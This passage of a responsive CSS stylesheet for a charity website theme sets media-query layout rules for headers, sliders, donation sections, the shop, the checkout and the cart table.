    .processes > .col-xs-12 {
        margin-bottom: 0;
    }
    /* save lives	*/
    .save-lives .btn-default {
        font-size: 16px;
    }
    .news-section3 .volunteer-reward p {
        padding-right: 98px;
        padding-top: 15px;
    }
    .contact-form{
        position:relative;
    }
    .contact-form:before{
        content: '';
        width: 1px;
        height: 94%;
        background: #eeebe6;
        position: absolute;
        right: -54px;
        top: 0;

    }
    .news-section3 {
        padding-bottom: 100px;
    }
    .article-list-large .h4{
        margin-top:6px;
    }
    .article-list-large.progressbar .detail-description{
        /*margin:20px 0 0*/
        margin:0px 0 0;
    }
    .article-list-large.causes-description .detail-description {
        border-top: 1px solid #f6f3f1;
    }
    .search .content-wrapper{
        min-height: 500px;
    }
    .page-template-charity-gallery-php .gallery .col-sm-6:nth-child(2n+1),.page-template-charity-gallery-php .gallery .col-sm-4:nth-child(3n+1) {
        clear: both;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .header-second .btn-volunteer {
        padding: 6px 22px !important ;
    }
    .header-second .touch-by-mail {
        margin: 0 23px 0 20px;
    }
    .footer-one .newsletter-social-icon form input[type="submit"],.second-footer .newsletter-social-icon form input[type="submit"],.footer-third .newsletter-social-icon form input[type="submit"]{
        width: 100%;
    }
    .second-footer .newsletter-social-icon form p{
        width: 37%;
    }
    .second-footer .newsletter-social-icon form p:first-child {
        width: 63%;
    }
    .venue_block,.date_block{
        margin-bottom: 10px;
    }
    .newsletter-social-icon form input[type="submit"]{
        padding: 10px 0 !important ;
    }
    .causes-list-body {
        padding: 29px 30px 29px 50%;
    }
    .causes-list-thumbnails{
        width: 45%;
    }

    /*---- Revolution Slider Updates ----*/
    .main-slider .banner-slider .tp-parallax-wrap h2,.main-slider .banner-slider .tp-parallax-wrap h2 span,.main-slider .banner-slider .tp-parallax-wrap h2 strong{
        font-size: 34px;
        line-height: 1.3;
    }
    .main-slider .banner-slider .tp-parallax-wrap p{
        font-size: 14px !important;
        line-height: 1.2 !important;
        font-weight: 400;
    }
    .main-slider .banner-slider .tp-parallax-wrap .charity-donation-button{
        font-size: 14px !important;
        line-height: 1.3 !important;
    }
    .banner-section .banner-slider .tp-parallax-wrap h2,.banner-section .banner-slider .tp-parallax-wrap h2 strong{
        font-size: 24px !important;
        line-height: 1.3 !important;
    }

    .banner-section .banner-slider .tp-parallax-wrap p{
        font-size: 14px !important;
        line-height: 1.2 !important;
        font-weight: 400;
    }
    .slider-one-slideSpan{
        margin-top: -21px;
    }
    .slider-one-slideSpan span{
        font-size: 12px !important;
        line-height: 20px !important;
    }
    .slider-one-TitleTwo{
        margin-top: -30px !important;
    }
    .banner-section .banner-slider .tp-parallax-wrap .slider-one-TitleTwo h2,.banner-section .banner-slider .tp-parallax-wrap .slider-one-TitleTwo h2 strong {
        font-size: 21px !important;
    }



}

/* 
  1.) Media Query for lg
 ----------------------------- */
@media (min-width: 992px) {
    #wrapper.boxed {
        width: 970px;
    }
    /*Header Section*/
    .navbar-default .navbar-nav > li {
        padding: 0 40px 0 0;
    }
    .header-second .navbar-default .navbar-nav > li {
        padding-right:0;
        padding-left:40px;
    }
    .header-third .navbar-default .navbar-nav > li {
        padding-right:0;
        padding-left:30px;
    }

    /*Footer Section*/


    #footer address {
        width: 187px;
    }

}

@media (min-width:992px) and (max-width: 1200px) {

    .article-list.flexslider {
        width: 750px;
        margin: 0 auto;
    }

    .our-causes .slides > li + li +li {
        display: none;
    }
    .our-causes .slides > li + li {
        display: block;
    }
    .main-slider .tp-bullets {
        margin-left: -30px !important;
    }
    .navbar-default .navbar-nav > li {
        padding: 0 30px 0 0;

    }
    .AddtoCart .table td.one{
        width: 64%;
    }

    .main-slider .banner-summary {
        margin-top: 40px !important;
    }
    .main-slider .tp-caption .btn.btn-default{
        margin-top: 49px;
    }
    .slider-third .banner-heading {
        margin-top: -29px !important;
    }
    #footer .social-icons > li {
        margin-left: 9px;
    }
    .news-section .user-svg-shape {
        right: 23px;
        top: -48px;
        transform: scale(0.8);
        -webkit-transform: scale(0.8);
        -moz--transform: scale(0.8);
        -ms-transform: scale(0.8);
        -o-transform: scale(0.8);
    }
    .shoping-list .pagination{
        margin-top:-38px;

    }
    .shoping .deactive-star {
        margin-left: 10px;
    }
    .our-works .shoping-row .btn-default{
        padding: 6px 6px
    }
}
@media (min-width:1200px) {
    #wrapper.boxed {
        width:1444px;
    }
    .header-third .navbar-default .navbar-nav > li {
        padding-left:50px;
    }
}
/* 
        2.) Media Query for md
------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
    .navbar-default .navbar-nav > li {
        padding: 0 14px 0 0;
    }
    .header-second .navbar-default .navbar-nav > li{
        padding-right:15px;
    }
    #header.header-second .social-icons > li {
        margin-right: 7px;
    }
    .header-second .header-second .touch-by-mail{
        margin: 0 14px 0 5px;
    }
    /*banner Section*/
    .banner-slider h2 {
        margin-top: 27px;
    }
    .header-third .banner-slider h2 {
        margin-top: 0;
    }
    .banner-slider h2, .main-slider .banner-slider h2{
        font-size: 21px;
        margin-bottom: 14px;
    }
    .bottom-animation h2 strong {
        font-size: 21px;
    }
    .main-slider .banner-slider h2 {
        margin-top: -5px;
    }

    .main-slider .banner-summary, .main-slider .banner-heading {
        width: 300px;
    }
    .banner-slider p {
        margin-top: 8px;
    }
    .banner-slider p, .main-slider .banner-slider p {
        line-height: 1.2;
        font-size: 14px;
    }
    .header-third .nav-content:before {

        margin-right: 0;
        right: 83%;
    }
    .main-slider .banner-slider p {
        margin-top: -16px;
    }
    .slider-third .tp-caption .btn.btn-default {
        margin-top: -22px;
    }
    .tp-caption .btn.btn-default {
        margin-top: 22px;
    }









    .banner-title{
        margin-top:-10px;
    }
    .banner-description{
        margin-top:40px !important;
    }
    .banner-btn{
        margin-top:30px !important;
    }
    .main-slider {
        position: relative;
    }
    .main-slider .tp-bullets {
        margin-left: -49% !important;
        bottom: 20px !important;
    }
    .our-causes {
        padding-top: 20px
    }
    .how-to-help {
        padding-bottom: 20px;
    }
    .latest-news .section-header {
        margin: 35px 0 16px;
    }
    .news-section3 .section-header {
        margin-top: 0;
    }
    .our-causes h2 strong {
        display: inline-block;
    }
    .section-header {
        margin: 15px 0 0;
    }
    .our-causes3 .section-header {
        margin-bottom: 20px
    }
    .tp-caption .btn {
        margin-top: 0px;
    }
    .tp-caption {
        left: 15px !important;
    }
    .tparrows {
        display: none;
    }
    .our-causes .flex-control-paging {
        margin-bottom: 51px;
    }
    /*banner Section End*/

    .search-form {
        position: static;
        margin-right: 0px;
    }
    #footer .social-icons > li {
        margin-left: 10px;
    }
    .cause-summary .col-md-6 {
        margin-bottom: 40px;
    }
    .quote-block {
        margin-bottom: 45px;
    }
    /*cause*/
    .our-causes-section {
        padding-top: 20px;
    }

    .social-icons > li {
        margin-right: 6px
    }
    .img-thumb img {
        width: 100%;
        max-width: 100%;
    }
    /*home third*/
    .btn-wrapper {
        margin-bottom: 25px
    }
    .btn-wrapper .btn {
        padding: 10px 21px;
    }
    .news-section3 .media {
        margin-top: 30px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .item-wrapper {
        margin-bottom:50px;
    }
    .get-involved {
        line-height: 1.2;
    }
    .latest-news {
        padding-bottom: 0;
    }
    .donation-holder {
        padding: 50px 0;
    }
    .our-causes-section {
        padding-bottom: 0;
    }
    .help-people {
        padding-bottom: 20px;
    }
    .news-section .img-thumb {
        margin-bottom: 40px;
    }
    .our-team .social-icons li{
        margin:0 2px;
    }
    .our-works {
        margin-bottom: 50px;
    }
    /*Our Mission*/
    .services .section-header{
        margin: 50px 0 44px;
    }
    .processes{
        background-size:100% auto;
        background-position:-5px 30px;
    }
    aside.media .pull-left{
        float:none !important;
    }
    .navbar-form{
        width:auto;
    }
    .holders{
        padding-bottom:40px;
    }
    .donation-holder blockquote{
        width: 68%;
    }
    .donation-holder blockquote{
        width:100%;
    }
    .progress-bar{
        width:72%;
    }
    .latest-news .article-list h3{
        min-height: 40px;
    }

    .our-causes-section {
        padding-top:0;
    }
    .our-causes-section h2 {
        margin-top: 30px;
    }

    .help-section .section-header {
        margin: 0;
    }
    .help-section h2 {
        margin: 29px 0 25px;
    }
    .news-section .volunteer-reward{
        margin-top: 60px;
    }
    .news-section .items {
        margin-bottom: 40px;
    }
    #footer .input-group .form-control{
        float:none;
        display:block;
        margin-bottom:5px;
    }
    #footer .input-group-addon, #footer .input-group-btn, #footer .input-group .form-control{
        display:block;
    }
    #footer .input-group .form-control{
        border:2px solid #595756;
    }
    #footer .social-icons > li {
        margin-left: 0px;
    }
    #footer .input-group-addon{
        text-align:right;
        width:100%;
    }
    #footer .input-group{
        width:100%;
    }
    .our-causes3 .section-header {
        margin-bottom: 35px;
        margin-top: 37px;
    }
    .help-people .help-block{
        margin-bottom:50px;
    }
    .our-causes3 .item-wrapper:last-child,.help-people .help-block:last-child{
        margin-bottom:0;
    }
    .holders .flexslider {
        margin-top: 12px;
    }
    .holders {
        padding-bottom: 27px;
    }
    .holders h2{
        margin:0;

    }
    .photo-frame {
        float: none;
        margin: 0 auto;
    }
    .content-wrapper .section-header.work-block-heading {
        margin-top: 25px;
    }
    .we-help{
        padding-top: 50px;
    }
    .gallery-wrap{
        padding-top:0;
    }
    .shoping .deactive-star {
        margin-left: 10px;
    }
    .our-works .shoping-row .btn-default{
        padding: 6px 6px
    }
    .shoping-row > .col-sm-4 {
        margin-bottom: 55px;
    }
    .shoping-filter{
        padding-bottom: 20px;
        border-bottom: 1px solid #e1dedb;
    }
    .media .shoping-filter:last-child{
        border-bottom:none;
        margin-bottom: 0;
        padding-bottom:0;
    }
    .media .shoping-filter:last-child
    .our-works.shoping {
        margin-bottom:0;
    }
    aside  .shoping-filter > ul > li{
        width:50%;
        float:left;
    }
    .our-works .aside-bar {
        margin-top: 44px;
    }
    .product-detail .tab-wrap {
        margin-bottom: 40px;
    }
    .product-detail .shoping-row > .col-sm-4 {
        margin-bottom:55px;
    }
    .our-works.shoping{
        margin-bottom: 0;
    }
    .AddtoCart{
        margin-bottom:70px;
    }
    .section-header.text-left{
        margin-bottom:20px;
    }
    .content-wrapper .shortcode-page .bs-example:last-child {
        margin-bottom: 0;
        padding-top:0;
    }
    .shortcode-page .bs-example{
        margin-bottom:0;
    }
    .panel-group{
        margin-bottom: 38px;
    }

    .checkout .tab-content a.grouped{
        margin-bottom: 20px;
        margin-right: 0;
    }
    .checkout ul.nav-tabs li a{font-size: 16px;}


}
@media  (min-width:481px) {
    .banner-slider .slide-2 .trans-grey {
        background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
        height: 11.07em !important;
        width: 26.42em !important;
    }
    .banner-slider .slide-2 .tp-caption * {
        font-size: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
    }
    .banner-slider .slide-2 .tp-caption.text-white .h1 {
        color: #fff;
        font-family: "Lato",sans-serif;
        font-size: 1.71em !important;
        font-weight: 300 !important;
        line-height: 1.4 !important;
        padding:0 10px !important;
    }
    .banner-slider .slide-2 .tp-caption a.btn-link {
        color: #ecc731 !important;
        font-family: "latoblack",sans-serif !important;
        font-size: 100% !important;
        text-decoration: none;
        padding:0 10px !important;
    }
    .banner-slider .slide-2 .tp-caption .btn.btn-warning {
        color: #fff !important;
        font-family: "Lato",sans-serif;
        font-size: 0.8571em !important;
        font-weight: 700 !important;
        padding: 0.7em 1.4em !important;
    }
}
@media  (min-width: 768px) and (max-width:769px){


    .feature-btn{
        margin-top:-100px;
    }
    .banner-section .bottom-animation{
        margin-top:-100px;
        margin-left:20px;
    }
    .trans-grey{
        margin-top:-34px;
        width:300px;
        height:118px;
    }
    .banner-section .btn-link{
        font-size:14px;
        margin-left:10px;
    }
    .main-slider .tp-caption .btn.btn-default {
        margin-top: 9px;
    }
    .slider-third .banner-heading {
        margin-top: -61px !important;
    }
    .slider-third .tp-caption .btn.btn-default {
        margin-top: 25px;
    }
    .donation-holder blockquote footer {
        bottom: -57px;
    }
    h1 strong, .h1 strong, h2 strong, .h2 strong, 
    h3 strong, .h3 strong, h2 strong, .h2 strong, 
    h4 strong, .h4 strong{
        display:inline-block;
    }

}
/* 
  1.) Media Query for sm
 ----------------------------- */
@media (max-width: 767px) {
    h1 strong, .h1 strong, h2 strong, .h2 strong, 
    h3 strong, .h3 strong, h2 strong, .h2 strong, 
    h4 strong, .h4 strong{
        display:inline-block;
    }
    .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, 
    .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, 
    .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
        float: none;
    }
    .img-thumb img {
        width: 100%;
        max-width: 100%;
    }
    /*Header style*/
    .btn-volunteer{
        padding: 11px 17px
    }
    .header-second .navbar-nav {
        float: left;
        margin: 0;
    }
    .header-second .navbar-nav {
        float: none;
    }
    .header-second .navbar-default .navbar-nav > li {
        padding: 0
    }
    .navbar-default .navbar-nav > li{
        padding:0;
    }
    .header-second .navbar {
        height: 50px;
    }
    .header-second .brand {
        margin-top: 10px;
        float: left;
        width: auto;
    }
    .header-third .brand {
        padding: 13px 10px 11px 0;
        margin-top: 0px;
    }
    .navbar-form.navbar-right:last-child {
        position: relative;
    }
    .navbar-default .navbar-nav > li > a {
        font-size: 13px;
        padding: 14px 15px 15px;
    }

    .header-third .nav-content:before {
        width: 100%;
        height: 53px;
        margin-right: 0;
        right: 83%;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background: #fff;
    }
    .header-second .search-form button[type="submit"], .header-second .search-form button[type="button"] {
        margin-top: 0;
        top: 13px;
    }
    .header-second .form-group {
        position: static;
        width: 100% !important;
        padding-right: 50px;
    }
    #header-third .navbar-default .navbar-toggle .icon-bar {
        color: #f2ede9;
    }

    .primary-header .social-links {
        float: right;
        width: auto;
    }
    .primary-header .brand {
        position: relative;
        top: 6px;
        float:left;
        width:auto;
    }

    /*banner Section*/
    .main-slider {
        position: relative;
    }
    .main-slider .tp-bullets {
        margin-left: -48% !important;
        bottom: 20px !important;
    }
    .revslider-initialised {
        height: 332px !important;
    }
    .banner-slider h2 {
        margin-top: 50px;
        margin-top: 28px;
    }
    .banner-slider h2, .main-slider .banner-slider h2 ,.bottom-animation h2 strong{
        font-size: 21px;
    }
    .main-slider .banner-slider h2 {
        margin-bottom: 14px;
        margin-top: 14px;
    }
    .main-slider .banner-summary, .main-slider .banner-heading {
        width: 300px;
    }
    .banner-slider p {
        padding-top: 20px;
    }
    .banner-slider p, .main-slider .banner-slider p {
        line-height: 1.2;
        font-size: 14px;
    }
    .main-slider .banner-slider p {
        padding-top: 20px;
    }
    .tp-caption .btn.btn-default {
        margin-top: 50px;
    }
    .tp-caption {
        left: 15px !important;
    }
    .tparrows {
        display: none;
    }
    .banner-slider p, .main-slider .banner-slider p {
        line-height: 1.2;
        font-size: 14px;
        padding-top: 0px;
    }
    .tp-caption .btn.btn.btn-default {
        margin-top: 20px;
    }

    /*banner Section End*/
    /*Causes Section*/
    .our-causes {
        padding-top: 0;
    }
    .our-causes-section {
        padding-top: 20px;
    }
    .cause-summary .col-md-6 {
        margin-bottom: 40px;
    }

    .article-list.flexslider {
        width: 290px;
        margin: 0 auto;
    }

    .article-list .items img {

        max-height: none;
    }
    .parallax-section {
        background-position: 64% 0;
    }
    .our-causes-section h2 {
        margin-top: 40px;
    }

    .our-causes h2 strong {
        display: inline-block;
    }

    .how-to-help .help-list .media h3 {
        margin-bottom: 22px;
    }
    /*News*/

    .news-section {
        padding-bottom: 50px;
    }
    .news-section .img-thumb {
        float: none !important;
        margin-bottom: 40px;
    }

    .news-section .section-header {
        margin: 31px 0;
    }
    .news-section .section-header h2 {
        margin-bottom: 0;
    }

    .news-section, .donation-holder, .our-causes-section {
        padding-bottom: 0;
    }

    .donation-holder {
        padding-top: 40px;
    }
    .latest-news {
        padding-bottom: 0;
    }
    .section-header {
        margin: 22px 0 0;
    }
    .news-section .section-header h2 {
        margin-bottom: 28px;
    }
    .news-section3 .volunteer-reward {
        margin-top: 42px;
    }

    .news-section .volunteer-reward h2 {
        margin-bottom: 0;
    }
    /*Help Section*/
    .how-to-help .section-header {
        margin:40px 0 14px;
    }
    .how-to-help {
        padding-bottom: 30px;
    }
    /*Testimonial Section*/
    .quote-block {
        margin-bottom: 76px;
    }
    .get-involved {
        line-height: 1.2;
    }
    .user-svg-shape {
        top: -37px;
    }

    .holders blockquote {
        padding: 22px;
    }

    .btn-wrapper {
        margin-bottom: 30px;
    }
    .item-wrapper {
        margin-bottom: 20px;
    }
    .help-block {
        padding: 20px 10px
    }
    .help-people {
        padding-bottom: 0px;
    }

    .our-causes .flex-control-paging {
        margin-bottom: 30px;
    }

    .latest-news .section-header {
        margin: 15px 0 0;
    }
    /*Footer*/

    #footer {
        padding-top: 36px;
    }
    .footer-logo {
        margin-bottom: 6px;
    }

    #footer h6 {
        margin: 28px 0 10px;
    }
    .btn-wrapper .btn {
        padding: 10px 21px;
    }
    #footer h6 {
        line-height: 1.5;
    }

    .copyright {
        margin-top: 38px;
    }
    .how-to-help.help-section .section-header {
        margin: 40px 0 0;
    }
    /*blog Section*/
    .blog img{
        width:100%;
    }
    .blog img.pull-left {
        margin-right:0px;
        float:none !important;
    }
    .comment .btn-default{
        margin-top:8px;
        float:none !important;

    }
    /*Our Mission*/
    .we-help{
        margin-bottom:0;
    }
    .processes{
        margin-bottom: 10px;
    }
    .process-section {
        margin-bottom:0;
        padding-bottom:0;
    }
    .breadcrumb > li + li:before{
        padding: 0 3px;
    }

    /*Pagination*/
    .pagination > li > a, .pagination > li > span{
        padding: 8px 11px;
    }
    .ask-us{
        margin-top: 50px;
    }
    .faq-header{
        margin: 50px 0 10px;
    }
    .sec-breadcrumb{
        max-width:100%;
    }
    .date-desc{
        padding-bottom:0;
    }
    .article-list-large .pull-right{
        float:none !important;
    }
    .article-list-large .donation{
        display:block;
        float:none;
    }
    .cause-page{
        padding-bottom:50px;
    }
    .article-list.progressbar> .anim-section{
        margin-bottom:40px;
    }
    .banner-title{
        margin-top:10px;	
    }
    .banner-description,.banner-btn{
        margin-top:70px !important;
    }

    .shop-today p{width: 100%;}
    .product-detail .nav-tabs li{float: left;}
    .product-detail .tab-content{padding: 20px;}
    .checkout ul.nav-tabs{margin-bottom:0;}
    .checkout ul.nav-tabs li.active:after{border-color: #fff;}
    .checkout ul.nav-tabs li a{padding: 8px 20px; font-size: 16px;}
    .checkout .tab-content a.grouped{
        margin-bottom: 20px;
        margin-right: 0;
    }
    .col-small-left, .col-small-right, .customer-support ul{padding-left: 0; padding-right: 0;}
    .customer-care, .customer-support{text-align: left;}
    .spacer-bottom {
        margin-bottom:40px;
    }
    .cause-page-section{
        padding-bottom:50px;
    }
    .article-list-large .donate-easy-steps{
        margin-top: 30px;
    }
    .article-list-large .donation{
        margin-bottom:10px;
    }
    .donation-details{
        margin-bottom:0;
        padding-bottom:22px;
    }
    .detail-description p{
        padding-top:0;
    }
    .article-list-large .date-desc{
        padding-bottom:10px;
    }
    .article-list-large .detail-description .detail-summary{
        padding-top:20px;
    }
    .our-works .section-header {
        margin-bottom: 0;
    }
    .content-wrapper .work-block-heading {
        margin-top: 12px;
    }
    .our-story .article-sammury{
        margin-top:30px;
    }
    .caption .social-icons{
        padding:0;
        margin-bottom: 20px;
    }
    .help-us .section-header {
        margin: 6px 0 21px;
    }
    .process-section .section-header {
        margin-bottom: 8px;
        margin-top: 13px;
    }
    .our-team  .caption h3{
        margin-bottom: 11px;
        margin-top: 7px;
    }
    .content-wrapper {
        padding-top: 20px;
    }

    .section-header {
        margin: 36px 0 0;
    }
    .we-help{
        padding-top: 34px
    }
    .we-help .thumbnail {
        margin-bottom: 18px;
    }
    .step-donation h2{
        margin-bottom:10px;
    }
    .sec-step-desc h4{
        margin-bottom:12px;
    }
    .number-count{
        width:150px;
        height:150px;
        line-height:150px;
        margin-top:20px;
    }
    .our-works {
        margin-bottom: 30px;
    }
    .helping-child{
        padding:50px 0;
        margin-bottom:25px;
    }
    .team-info h2{
        margin-bottom: 12px;
    }
    .gallery-wrap{
        padding-bottom:50px;
    }
    .save-lives.ask-us{
        margin-top:20px;
    }
    .our-works .shoping-list{
        margin-bottom: 18px;
    }
    .our-works .caption h3{
        margin-bottom: 16px
    }
    .shoping-row {
        margin-bottom: 22px;
    }
    .shoping-filter {
        margin-bottom:0px;
        margin-top: 55px;
    }
    .shoping-filter .pull-right {
        float: none !important;
    }
    .product-detail .tab-wrap {
        margin-bottom: 24px;
    }
    .product-detail  .shoping-row {
        margin-bottom: 0;
    }
    .tab-pane .grouped{
        width:100%;

    }
    .checkout{
        padding-bottom:54px;
    }
    .gallery-wrap .we-help {
        padding-bottom: 0;
    }
    .blog{
        padding-bottom: 16px;
        margin-bottom: 50px;
    }
    .blog:last-child{
        margin-bottom: 0;
    }
    .contact-form {
        margin-bottom: 36px;
    }
    .contact-address h2{
        margin-bottom: 20px;
    }
    .contact-address address > span:first-child {
        margin-bottom: 10px;
    }
    .contact-address{
        margin-bottom:53px;
    }
    .tparrows{
        display:none;
    }
    .slider-third .banner-heading {
        width: 375px;
    }
    .slider-third .banner-slider h2{
        font-size:30px;
    }
    .slider-third {

    }
    .news-section .get-involved{
        margin-top: 43px;
        display: block;
    }
    .news-section .user-svg-shape{
        top:-66px;
    }
    .news-section .volunteer-reward h2{
        margin-top:20px;
    }
    .testimonial-content,.holders blockquote{
        width: 100%;
        padding-left:10px;
        padding-right:10px;
    }
    .photo-frame{
        float:none;
        margin:0 auto ;
    }
    .donation-holder blockquote{
        width:100%;
    }
    .donation-holder blockquote footer {
        bottom: -57px;
    }
    .quote-block {
        margin-bottom: 126px;
    } 
    .news-section .get-involved {
        font-size: 38px;
    }
    .media-content{
        padding-left:16px;
        padding-right:16px;
    }
    .help-list .svg-shape{
        right: 15px
    } 
    .banner-section .tp-bullets,.banner-section:hover .tp-bullets.hidebullets{
        bottom:18px !important;

    }
    .testimonial-slider{
        padding-top:40px;
    }
    .modal-dialog{
        margin:0;
        padding:10px;
    }
    .forms-notes{
        margin-top: 12px;
    }
    .modal-header h2{
        margin-bottom: 8px;
    }
    .modal-header{
        padding: 15px 30px;
    }
    .modal-content button.close{
        margin: -15px -30px 0 0;
    }
    .choose-pricing .btn-default{
        margin-bottom: 10px
    }
    .parallax-section h2{
        margin-top:70px;
    }
    .progress-bar{
        width:72%;
    }
    .our-causes-section {
        padding-top:0;
    }
    .our-causes-section h2 {
        margin-top: 30px;
    }
    .news-section .volunteer-reward{
        margin-top: 54px;
    }
    .donation-holder h2 {
        font-weight: 300;
        margin: 0 0 010px;
    }
    .slider-third .banner-heading {
        width: 297px;
    }
    .slider-third .read-more-btn {
        margin-top: 55px !important;
    }
    .video-section .play-btn {
        font-size: 50px;
    }
    .help-people .video-section img{
        height:auto;
    }
    .help-people .video-section h2{
        font-size:25px;
        margin:0;
    }
    .item-wrapper,.help-people .help-block{
        margin-bottom:33px;
    }
    .our-causes3 .item-wrapper:last-child,.help-people .help-block:last-child{
        margin-bottom:0;
    }
    .holders .flexslider {
        margin-top: 12px;
    }
    .holders {
        padding-bottom: 27px;
    }
    .article-list-large .sec-step-desc{
        margin-bottom:30px;
    }
    #page-info{
        padding-bottom:70px;
    }
    .content-wrapper .section-header.work-block-heading {
        margin-top: 25px;
    }
    .services .service-header {
        margin: 36px 0 24px;
    }
    .we-help .thumbnail .h3{
        margin-top: 25px;
    }
    .processes > .col-xs-12 {
        margin-bottom: 45px;
    }
    .gallery-wrap{
        padding-bottom:0;
        padding-top:15px;
    }
    .gallery > .cols-xs-12{
        margin-bottom:40px;
    }
    .content-wrapper .faq-header h2{
        margin-bottom: 12px;
    }
    .save-lives.ask-us {
        margin-top: 30px;
        padding: 20px 0 37px;
    }
    .panel-group {
        margin-bottom: 38px;
    }
    .shoping-row > .col-sm-4 {
        margin-bottom: 55px;
    }
    .shoping-filter{
        padding-bottom: 20px;

    }
    .our-works.shoping{
        margin-bottom:0;
    }
    .media .shoping-filter:first-child{
        border-bottom: 1px solid #e1dedb;
    }
    .media .shoping-filter:last-child{
        border-bottom:none;
        margin-bottom: 0;
        padding-bottom:0;
    }
    .media .shoping-filter:last-child
    .our-works.shoping {
        margin-bottom:0;
    }
    aside  .shoping-filter > ul > li{
        width:100%;
        float:none;
    }
    .our-works .aside-bar {
        margin-top: 44px;
    }
    .shoping-filter .pull-right{
        float:right !important;
    }
    .product-detail .tab-wrap {
        margin-bottom: 40px;
    }
    .product-detail .shoping-row > .col-sm-4 {
        margin-bottom:55px;
    }
    .our-works.shoping{
        margin-bottom: 0;
    }
    .media.aside-bar .shoping-filter:first-child {
        border-bottom: 1px solid #e1dedb;
    }
    .media .shoping-filter:first-child{
        border:none;	
    }
    .product-detail .shoping-row > .col-sm-4:last-child {
        margin-bottom:0px;
    }
    .AddtoCart{
        margin-bottom:70px;
    }
    .checkout .tab-content h4{
        margin-top: 40px;
    }
    .checkout{
        padding-bottom:0;
    }
    .section-header.text-left{
        margin-top:15px;
        margin-bottom:20px;
    }
    .portfolio-detail-description .we-help .thumbnail{
        margin-bottom:40px;
    }
    .portfolio-detail-description .we-help > div:last-child .thumbnail{
        margin-bottom:0;
    }
    .content-wrapper .portfolio-details .section-header{
        margin-top:40px;
    }
    .detail-description .detail-summary{
        display:block;
        padding-bottom: 15px;
    }
    .blog{
        margin-bottom: 43px
    }
    .panel-group{
        margin-bottom: 38px;
    }
    .list-style h3{
        margin-bottom:30px;
    }
    .table-content .bs-example {
        margin-bottom: 37px;
    }
    .services {
        margin-bottom: 23px;
    }
    .aside-bar .shoping-filter:last-child{
        margin-top:35px;
    }
    .shoping-detail-block .section-header{
        margin-bottom:20px;
    }
    .shoping-detail-block .fancybox-effects-a,.shoping-detail-block .img-thumb{
        display:block;
    }
    .shoping-detail-block .fancybox-effects-a img,.shoping-detail-block .img-thumb img{
        width:100%;
    }
    .equal-box,.equal-block{
        height:auto !important;
    }
}

@media (max-width: 600px) {
    #wrapper {
        overflow: hidden;
    }
    /*Banner Section*/
    .banner-slider p, .main-slider .banner-slider p {
        line-height: 1.2;
        font-size: 14px;
        padding-top: 10px;
    }
    .tp-caption .btn.btn.btn-default {
        margin-top: 30px;
    }
    .banner-summary, .banner-heading {
        width: 300px;
    }
    .banner-slider p, .main-slider .banner-slider p {
        line-height: 1.2;
        font-size: 14px;
        padding-top: 50px;
    }
    .tp-caption .btn.btn.btn-default {
        margin-top: 90px;
    }
    h2 strong {
        display: inline-block;
    }
    .testimonial-slider.flexslider {
        width: 290px;
        margin: 0 auto;
    }
    .four-zero-four strong {
        font-size: 170px;
    }
    .donation-holder blockquote footer {
        font-size: 15px;
    }
    .holders blockquote:after {
        bottom: -33px;
        left: 14px;
    }
    .holders blockquote footer {
        left: 24px;
        bottom: -49px;
    }
    .holders .flexslider .flex-control-paging {
        margin: 15px 0;
    }
    .holders{
        padding-bottom:40px;
    }


}
@media (max-width:480px) {
    .feature-btn{
        margin-top:100px;
    }
    .banner-section .donate-button{
        margin-top:120px !important;
        margin-left:10px  !important;
    }
    .banner-section .bottom-animation{
        margin-top:150px;
        margin-left:20px !important;
    }
    .trans-grey{
        margin-top:55px;
        width:300px;
        height:118px;
    }
    .banner-section .btn-link{
        font-size:14px;
        margin-left:10px;
        margin-top:100px;
    }
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
    .anim-section {
        opacity: 1 !important;
        transform: translateY(0px) !important;
        -moz-transform: translateY(0px) !important;
        -webkit-transform: translateY(0px) !important;
        -o-transform: translateY(0px) !important;
        -ms-transform: translateY(0px) !important;
        transform: translateY(0px) !important;
    }
    .parallax-section {
        background: url("../img/volunteer.jpg") no-repeat 0 0;
        min-height: 434px;
        background-size: cover;
    }
    .parallax-section {
        background-position: 0 0;
    }
    .helping-child,.save-lives{
        background-attachment: scroll;

    }
    .cart-collaterals .cross-sells {margin-top:0px;}
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation:landscape){
    .slide-1 .banner-summary,.slide-3 .banner-summary{
        margin-top:30px !important;
    }
    .slide-1 .btn.btn-default,.slide-3 .btn.btn-default{
        margin-top:40px !important;
    }
}
@media screen and (max-device-width: 1023px) {
    .anim-section {
        opacity: 1 !important;
        transform: translateY(0px) !important;
        -moz-transform: translateY(0px) !important;
        -webkit-transform: translateY(0px) !important;
        -o-transform: translateY(0px) !important;
        -ms-transform: translateY(0px) !important;
        transform: translateY(0px) !important;
    }
    .parallax-section {
        background: url("../img/volunteer.jpg") no-repeat 0 0;
        background-size: cover;
        min-height: 434px;
    }
    .parallax-section {
        background-position: 0 0;
    }
    .helping-child,.save-lives{
        background-attachment: scroll;

    }
}

@media only screen and (max-width: 991px){

    .AddtoCart table, .AddtoCart thead, .AddtoCart tbody, .AddtoCart th,.AddtoCart td,.AddtoCart tr { 
        display: block; 
    }
    .AddtoCart thead tr, .AddtoCart tfoot tr { 
        position: absolute;
        top: -9999px;
        left: -9999px;
    }

    .AddtoCart tr {margin-bottom: 20px; }		
    .AddtoCart td { 
        border: none;
        position: relative;
        padding-left: 50% !important; 			
        white-space: normal; 
        text-align:left; 
    }
    .AddtoCart .table > thead > tr > td, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td
    {height: auto;}

    .AddtoCart td:before { 
        position: absolute;
        top: 15px;
        left: 15px;
        width: 45%; 
        padding-right: 10px; 
        white-space: nowrap;
    }

    .caption-width{width: auto;}

    .AddtoCart .table tbody td.product-image, .AddtoCart .table tbody td.product-title, #summary-table td.one{
        width: 100%;
    }

    .AddtoCart td.quantity{text-align: left;}
    .AddtoCart .table > tbody > tr > td{border-bottom: none;}
    .AddtoCart .table > tbody > tr{border-bottom: 2px solid #e7e2de;}

    #main-table td:nth-of-type(1):before { content: "#Item"; }
